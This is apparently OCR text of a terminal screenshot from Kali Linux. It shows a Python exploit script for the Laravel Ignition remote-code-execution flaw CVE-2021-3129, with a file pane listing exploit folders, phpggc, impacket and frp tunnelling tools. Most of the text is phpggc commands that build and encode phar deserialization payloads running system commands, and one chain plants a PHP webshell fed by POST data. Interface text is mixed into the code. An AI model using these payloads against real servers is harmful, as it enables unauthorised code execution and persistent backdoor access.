 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助 隧道 X 专注模式
1.kali 2.kali:2 A
ssh vm kali
# -*- coding=utf-8 -*-
# Author : Crispr
# Alter: zhzyker
import os
import requests
import sys
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system cat zf.php  --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' +
hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE4":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system ls --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE5":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo -n  \"_POST[1]);?>\">>zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "impo
rt sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE6":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('cat zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['
=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE7":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
28,92 Top
会话
筛选
Shell sessions
vm
centros
kali
vps
文件管理器
/root/wanan/
名称 Date modified
CVE-2021-3129-main 2022/10/06 14
frp_0.44.0_linux_amd64 2022/09/29 09
impacket 2022/09/29 18
phpggc 2022/10/06 13
49424.py 2022/10/06 14
CVE-2021-3129-main.zip 2022/10/06 13
frp_0.44.0_linux_amd64.ta… 2022/07/11 00
laravel-CVE-2021-3129-EXP… 2022/10/06 14
S A
8 项 11.02 MB
就绪 远程模式 窗口 0×0 行 5197 字符 91 linux 2022/10/6 15:01 WindTerm Issues 锁屏